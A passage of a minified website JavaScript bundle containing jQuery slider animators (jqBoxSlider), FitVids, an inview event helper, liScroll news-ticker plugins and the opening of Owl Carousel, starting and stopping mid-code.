o=["position","top","left","display","overflow","width","height"].concat(s||[]);n.origCSS||(n.origCSS={}),n.origCSS[i]||(n.origCSS[i]={}),e.each(o,function(e,s){n.origCSS[i][s]=t.css(s)})},g=function(){var t=document.body.style,e="";return"webkitTransition"in t&&(e="-webkit-"),"MozTransition"in t&&(e="-moz-"),s="webkitPerspective"in t||"MozPerspective"in t||"perspective"in t,e}();e.fn.boxSlider=function(t){return"string"==typeof t&&"function"==typeof n[t]?n[t].apply(this,Array.prototype.slice.call(arguments,1)):n.init.apply(this,arguments)}}(window,jQuery||Zepto),function(t){t.jqBoxSlider.registerAnimator("",function(){var t={};return t.configure=function(){},t.initialize=function(){},t.reset=function(){},t.transition=function(){},t.destroy=function(){},t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("blindDown,blindLeft",function(){var t={};t.initialize=function(t,s,o){var r,a=e(document.createElement("div")),c=n(s.eq(0)),l=0;for(o.blindCount||(o.blindCount=10),o.blindSpeed=o.speed,o.blindintv=o.speed/o.blindCount,o.speed+=o.blindintv*o.blindCount,o.blindSize=t.width()/o.blindCount,this._cacheOriginalCSS(t,"box",o),this._cacheOriginalCSS(s,"slides",o);o.blindCount>l;++l)r=l*o.blindSize,e(document.createElement("div")).css({position:"absolute",top:"0px",left:r+"px",width:o.blindSize+"px",height:"100%",backgroundImage:"url("+c+")",backgroundPosition:-r+"px 0px"}).appendTo(a);t.css("position","relative"),t.css({height:s.css("height"),overflow:"hidden"}),s.css({zIndex:1,position:"absolute",top:0,left:0}),a.css({position:"absolute",top:"0px",left:"0px",width:"100%",height:"100%",zIndex:2}).appendTo(t),o.$blinds=a,o._slideFilter=i},t.transition=function(t){var i=(t.$box.height(),t.$blinds.children());t.$slides.hide(),t.$nextSlide.show(),i.each(function(i,n){!function(){var o=t.blindintv*i,r=e(n);setTimeout(function(){r.animate(s(t),t.blindSpeed)},o)}()}),setTimeout(function(){i.css(o(t))},t.speed)},t.destroy=function(t,e){e.$blinds.remove(),t.css(e.origCSS.box),t.children().css(e.origCSS.slides),e.speed=e.blindSpeed,delete e.blindCount,delete e.blindSpeed,delete e.blindintv,delete e.$blinds,delete e.blindSize};var i=function(t,e){return this.get(t)!==e.$blinds.get(0)},n=function(t){return t.attr("src")||t.find("img").attr("src")},s=function(t){switch(t.effect){case"blindDown":return{top:"100%"};case"blindLeft":return{width:"0px"}}},o=function(t){var e={backgroundImage:"url("+n(t.$nextSlide)+")"};switch(t.effect){case"blindDown":e.top="0px";break;case"blindLeft":e.width=t.blindSize}return e};return t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("carousel3d",function(){var t={},i="";return t.configure=function(t,e){i=e},t.initialize=function(t,n,s){t.css(i+"transform-style","preserve-3d").css(i+"perspective",s.perspective||1e3).css({position:"absolute",top:"0px",left:"0px",width:n.width(),height:n.height()}).parent().css({overflow:"visible",position:"relative"}),n.css({position:"absolute",top:"0px",left:"0px"}),n.each(function(n,s){var o=e(s);o.css(i+"transform","translate3d("+(0===n?0:t.width()/2+50*n)+"px, 0px, "+(0===n?0:.5*-t.height())+"px) rotate3d(0,1,0,"+(0===n?0:-75+5*n)+"deg)")})},t}())}(window,jQuery||Zepto),function(t){t.jqBoxSlider.registerAnimator("fade",function(){var t={};return t.initialize=function(e,i,n){t._cacheOriginalCSS(e,"box",n),t._cacheOriginalCSS(i,"slides",n),-1!=="static inherit".indexOf(e.css("position"))&&e.css("position","relative"),e.css({height:i.eq(0).height(),overflow:"hidden"}),i.css({position:"absolute",top:0,left:0}).filter(":gt(0)").hide()},t.transition=function(t){t.$nextSlide.fadeIn(t.speed),t.$currSlide.fadeOut(t.speed)},t.destroy=function(t,e){t.children().css(e.origCSS.slides),t.css(e.origCSS.box)},t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("scrollVert3d,scrollHorz3d",function(){var t={},i=!1,n="";t.configure=function(t,e){i=t,n=e},t.initialize=function(s,o,r){var a=s.parent(),c=a.innerWidth(),l=a.innerHeight(),d={position:"absolute",top:0,left:0};t._cacheOriginalCSS(s,"box",r,[n+"transform",n+"transition",n+"transform-style"]),t._cacheOriginalCSS(o,"slides",r,[n+"transform"]),t._cacheOriginalCSS(a,"viewport",r,[n+"perspective"]),o.css(d),s.css(e.extend(d,{width:c,height:l})),-1!=="static inherit".indexOf(a.css("position"))&&a.css("position","relative"),i?(r.translateZ="scrollVert3d"===r.effect?l/2:c/2,r.bsangle=0,a.css(n+"perspective",r.perspective),a.css("overflow","visible"),s.css(n+"transform-style","preserve-3d"),s.css(n+"transform","translate3d(0, 0, -"+r.translateZ+"px)"),o.eq(0).css(n+"transform","rotate3d(0, 1, 0, 0deg) translate3d(0, 0, "+r.translateZ+"px)"),setTimeout(function(){t.reset(s,r)},10)):o.filter(":gt(0)").hide()},t.reset=function(t,e){var i=e.speed/1e3+"s";t.css(n+"transition",n+"transform "+i)},t.transition=function(t){var e=t.bsangle+(t.reverse?90:-90),o="scrollVert3d"===t.effect;return i?(0===e&&(e=t.reverse?360:-360),t.$currSlide.css("z-index",1),t.$slides.filter(function(e){return t.currIndex!==e}).css(n+"transform","none").css("display","none"),t.$nextSlide.css(n+"transform",s(e,o)+" translate3d(0, 0,"+t.translateZ+"px)").css({display:"block",zIndex:2}),t.$box.css(n+"transform","translate3d(0, 0, -"+t.translateZ+"px) rotate3d("+(o?"1, 0, 0, ":"0, 1, 0, ")+e+"deg)"),360===Math.abs(e)&&(t.$box.css(n+"transform","translate3d(0, 0, -"+t.translateZ+"px)"),e=0),{bsangle:e}):(t.$slides.filter(function(e){return t.currIndex!==e}).hide(),t.$currSlide.fadeOut(t.speed),void t.$nextSlide.fadeIn(t.speed))},t.destroy=function(t,e){var i=t.children(),n=t.parent();e.origCSS&&(t.css(e.origCSS.box),i.css(e.origCSS.slides),n.css(e.origCSS.viewport),delete e.bsangle,delete e.translateZ)};var s=function(t,e){switch(t){case 360:case-360:return"rotate3d(0, 1, 0, 0deg)";case 90:case-270:return"rotate3d("+(e?"1, 0, 0,":"0, 1, 0,")+" -90deg)";case 180:case-180:return"rotate3d("+(e?"1, 0, 0,":"0, 1, 0,")+" 180deg)";case 270:case-90:return"rotate3d("+(e?"1, 0, 0,":"0, 1, 0,")+" 90deg)"}};return t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("scrollVert,scrollHorz",function(){var t={};t.initialize=function(e,i,n){var s=e.width(),o=i.eq(0).height();t._cacheOriginalCSS(e,"box",n),t._cacheOriginalCSS(i,"slides",n),-1!=="static inherit".indexOf(e.css("position"))&&e.css("position","relative"),e.css({height:o,overflow:"hidden"}),i.css({position:"absolute",top:0,left:0,width:s,height:o}).filter(":gt(0)").hide()},t.transition=function(t){var n=i(t.$box,"scrollVert"===t.effect,t.reverse);t.$nextSlide.css(e.extend(n.next,{display:"block"})).animate(n.anim,t.speed),t.$currSlide.animate(n.curr,t.speed)},t.destroy=function(t,e){t.children().css(e.origCSS.slides),t.css(e.origCSS.box)};var i=function(t,e,i){var n={curr:{},next:{}};return e?(n.next.top=(i?t.height():-t.height())+"px",n.curr.top=-parseInt(n.next.top,10)+"px",n.anim={top:"0px"}):(n.next.left=(i?-t.width():t.width())+"px",n.curr.left=-parseInt(n.next.left,10)+"px",n.anim={left:"0px"}),n};return t}())}(window,jQuery||Zepto),function(t,e){t.jqBoxSlider.registerAnimator("tile3d,tile",function(){var t={},i=!0,n="";t.configure=function(t,e){i=t,n=e},t.initialize=function(t,n,r){for(var a=r.tileRows||5,c=t.height()/a,l=Math.ceil(t.width()/c),d=s(n.eq(0)),h=e(document.createElement("div")),u=0,p=0,f=0,g=0;a>f;++f)for(p=f*c,g=0;l>g;++g)u=g*c,h.append(o({fromTop:p,fromLeft:g*c,imgURL:d,side:c,supports3d:i&&"tile3d"===r.effect}));-1==="absolute, relative".indexOf(t.css("position"))&&t.css("position","relative"),this._cacheOriginalCSS(t,"box",r),h.css({position:"absolute",top:0,left:0}),n.hide(),t.append(h),r.tileGrid={x:l,y:a},r.$tileWrapper=h,r._slideFilter=function(t,e){return this.get(t)!==e.$tileWrapper.get(0)}},t.transition=function(t){var e,o=t.$tileWrapper.find(".bs-tile"),r=t.rowOffset||100,a=(t.speed-r*(t.tileGrid.y-1))/t.tileGrid.x,c=s(t.$nextSlide),l=t.nextFace||"back",d=".bs-tile-face-"+l,h={},u=0;for("back"===l?(h.nextFace="front",e=180):(h.nextFace="back",e=0),o.find(d).css("background-image","url("+c+")");t.tileGrid.y>u;++u)(function(){var s=rowStart=u*t.tileGrid.x,c=rowStart+t.tileGrid.x,l=u*r,p=0;setTimeout(function(){for(;c>s;++s)(function(){var r=p*a,c=o.eq(s);setTimeout(function(){i&&"tile3d"===t.effect?c.css(n+"transform","rotate3d(0,1,0,"+e+"deg)"):c.find(".bs-tile-face-"+h.nextFace).fadeOut(100,function(){c.find(d).fadeIn(300)})},r)})(),p+=1},l)})();return h},t.destroy=function(t,e){e.$tileWrapper.remove(),t.children().show(),e.origCSS&&(t.css(e.origCSS.box),delete e.tileRows,delete e.rowOffset,delete e.tileGrid,delete e.$tileWrapper,delete e._slideFilter)};var s=function(t){return t.attr("src")||t.find("img").attr("src")},o=function(t){var i=e(document.createElement("div")),s=e(document.createElement("div")),o=e(document.createElement("div")),r=e(document.createElement("div"));return i.css({position:"absolute",top:t.fromTop,left:t.fromLeft,width:t.side,height:t.side}),s.addClass("bs-tile").css({width:t.side,height:t.side}).appendTo(i),r.addClass("bs-tile-face-back"),o.addClass("bs-tile-face-front").css("backgroundImage","url("+t.imgURL+")").add(r).css({width:t.side,height:t.side,backgroundPosition:-t.fromLeft+"px "+-t.fromTop+"px",position:"absolute",top:0,left:0}).appendTo(s),t.supports3d?(i.css(n+"perspective",400),s.css(n+"transform-style","preserve-3d").css(n+"transition",n+"transform .4s"),o.add(r).css(n+"backface-visibility","hidden"),r.css(n+"transform","rotateY(180deg)")):r.css("display","none"),i};return t}())}(window,jQuery||Zepto),function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null};if(!document.getElementById("fit-vids-style")){var n=document.createElement("div"),s=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];n.className="fit-vids-style",n.id="fit-vids-style",n.style.display="none",n.innerHTML="&shy;<style>                 .fluid-width-video-wrapper {                   width: 100%;                                position: relative;                         padding: 0;                              }                                                                                       .fluid-width-video-wrapper iframe,          .fluid-width-video-wrapper object,          .fluid-width-video-wrapper embed {             position: absolute;                         top: 0;                                     left: 0;                                    width: 100%;                                height: 100%;                            }                                         </style>",s.parentNode.insertBefore(n,s)}return e&&t.extend(i,e),this.each(function(){var e=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];i.customSelector&&e.push(i.customSelector);var n=t(this).find(e.join(","));n=n.not("object object"),n.each(function(){var e=t(this);if(!("embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){var i="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),n=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),s=i/n;if(!e.attr("id")){var o="fitvid"+Math.floor(999999*Math.random());e.attr("id",o)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*s+"%"),e.removeAttr("height").removeAttr("width")}})})}}(jQuery),function(t){var e,i,n={},s=document,o=window,r=s.documentElement,a=t.expando;t.event.special.inview={add:function(e){n[e.guid+"-"+this[a]]={data:e,$element:t(this)}},remove:function(t){try{delete n[t.guid+"-"+this[a]]}catch(e){}}},t(o).bind("scroll resize",function(){e=i=null}),!r.addEventListener&&r.attachEvent&&r.attachEvent("onfocusin",function(){i=null}),setInterval(function(){var a,c=t(),l=0;if(t.each(n,function(t,e){var i=e.data.selector,n=e.$element;c=c.add(i?n.find(i):n)}),a=c.length){var d;if(!(d=e)){var h={height:o.innerHeight,width:o.innerWidth};h.height||!(d=s.compatMode)&&t.support.boxModel||(d="CSS1Compat"===d?r:s.body,h={height:d.clientHeight,width:d.clientWidth}),d=h}for(e=d,i=i||{top:o.pageYOffset||r.scrollTop||s.body.scrollTop,left:o.pageXOffset||r.scrollLeft||s.body.scrollLeft};a>l;l++)if(t.contains(r,c[l])){d=t(c[l]);var u=d.height(),p=d.width(),f=d.offset(),h=d.data("inview");if(!i||!e)break;f.top+u>i.top&&f.top<i.top+e.height&&f.left+p>i.left&&f.left<i.left+e.width?(p=i.left>f.left?"right":i.left+e.width<f.left+p?"left":"both",u=i.top>f.top?"bottom":i.top+e.height<f.top+u?"top":"both",f=p+"-"+u,(!h||h!==f)&&d.data("inview",f).trigger("inview",[!0,p,u])):h&&d.data("inview",!1).trigger("inview",[!1])}}},250)}(jQuery),jQuery.fn.liScroll=function(t){return t=jQuery.extend({travelocity:.07},t),this.each(function(){function e(t,n){i.animate({left:"-="+t},n,"linear",function(){i.css("left",s),e(o,r)})}var i=jQuery(this);i.addClass("newsticker");var n=1;i.find("li").each(function(t){n+=jQuery(this,t).outerWidth(!0)});var s=(i.wrap("<div class='mask'></div>"),i.parent().wrap("<div class='tickercontainer'></div>"),i.parent().parent().width());i.width(n);var o=n+s,r=o/t.travelocity;e(o,r),i.hover(function(){jQuery(this).stop()},function(){var i=jQuery(this).offset(),s=i.left+n,o=s/t.travelocity;e(s,o)})})},jQuery.fn.liScrollRight=function(t){return t=jQuery.extend({travelocity:.07},t),this.each(function(){function e(t,n){i.animate({right:"-="+t},n,"linear",function(){i.css("right",s),e(o,r)})}var i=jQuery(this);i.addClass("newsticker");var n=0,s=(i.wrap("<div class='mask'></div>"),i.parent().wrap("<div class='tickercontainer'></div>"),i.parent().parent().width());i.find("li").each(function(t){n+=jQuery(this,t).width()}),i.width(n);var o=n+s,r=o/t.travelocity;e(o,r),i.hover(function(){jQuery(this).stop()},function(){var i=jQuery(this).offset(),s=i.left+n,o=s/t.travelocity;e(s,o)})})},!function(t,e,i,n){function s(e,i){this.settings=null,this.options=t.extend({},s.Defaults,i),this.$element=t(e),this.drag=t.extend({},u),this.state=t.extend({},p),this.e=t.extend({},f),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(s.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(s.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function o(t){if(t.touches!==n)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===n){if(t.pageX!==n)return{x:t.pageX,y:t.pageY};if(t.pageX===n)return{x:t.clientX,y:t.clientY}}}function r(t){var e,n,s=i.createElement("div"),o=t;for(e in o)if(n=o[e],"undefined"!=typeof s.style[n])return s=null,[n,e];return[!1]}function a(){return r(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function c(){return r(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function l(){return r(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function d(){return"ontouchstart"in e||!!navigator.msMaxTouchPoints}function h(){return e.navigator.msPointerEnabled}var u,p,f;u={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},p={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},f={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},s.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Plugins={},s.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones,e=this.$stage.children(".cloned");(e.length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,n=this._items,s=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(s/2);e>t;t++)s>0?(this.$stage.children().eq(n.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(n[i[i.length-1]].clone().addClass("cloned")),i.push(n.length-1-(i.length-1)/2),this.$stage.prepend(n[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,n=this.settings.rtl?1:-1,s=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:s*t)*n,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var e,i,n=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),s={width:this.settings.autoWidth?"auto":n-this.settings.margin},s[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)s.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,n,s=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*s,c=[];for(i=0,n=this._coordinates.length;n>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*s,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&c.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+c.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],s.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var e,i,s;if(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,s=this.$element.children(i).width(),e.length&&0>=s)return this.preloadAutoWidthImages(e),!1}this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){e>=t&&t>n&&(n=Number(t))}),s=t.extend({},this.options,i[n]),delete s.responsive,s.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+n)):s=t.extend({},this.options),(null===this.settings||this._breakpoint!==n)&&(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},s.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={}},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){return 0===this._items.length?!1:((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed"),void 0)},s.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},s.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},s.prototype.internalEvents=function(){var i=(d(),h());this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},s.prototype.onDragStart=function(n){var s,r,a,c;if(s=n.originalEvent||n||e.event,3===s.which||this.state.isTouch)return!1;if("mousedown"===s.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=o(s).x,a=o(s).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)c=this.getTransformProperty(),this.drag.offsetX=c,this.animate(c),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=s.target||s.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},s.prototype.onDragMove=function(t){var i,s,r,a,c,l;this.state.isTouch&&(this.state.isScrolling||(i=t.originalEvent||t||e.event,s=o(i).x,r=o(i).y,this.drag.currentX=s-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),c=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),l=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+l),c+l)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==n?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},s.prototype.onDragEnd=function(e){var n,s,o;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),n=this.drag.endTime-this.drag.startTime,s=Math.abs(this.drag.distance),(s>3||n>300)&&this.removeClick(this.drag.targetEl),o=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(o),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(o)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},s.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},s.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},s.prototype.getTransformProperty=function(){var t,i;return t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),t=t.replace(/matrix(3d)?\(|\)/g,"").split(","),i=16===t.length,i!==!0?t[4]:t[12]},s.prototype.closest=function(e){var i=-1,n=30,s=this.width(),o=this.coordinates();return this.settings.freeDrag||t.each(o,t.proxy(function(t,r){return e>r-n&&r+n>e?i=t:this.op(e,"<",r)&&this.op(e,">",o[t+1]||r-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",o[this.minimum()])?i=e=this.minimum():this.op(e,"<",o[this.maximum()])&&(i=e=this.maximum())),i},s.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},s.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{
property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(t){this._invalidated[t]=!0},s.prototype.reset=function(t){t=this.normalize(t),t!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(e,i){var s=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>s?n:e=this._clones.length?(e%s+s)%s:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},s.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i,n,s=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(n=this.coordinates(s))&&!(n*revert>=i);)e=++s}else e=this._items.length-o.items;return e},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,s=i+this._items.length,o=function(t){return 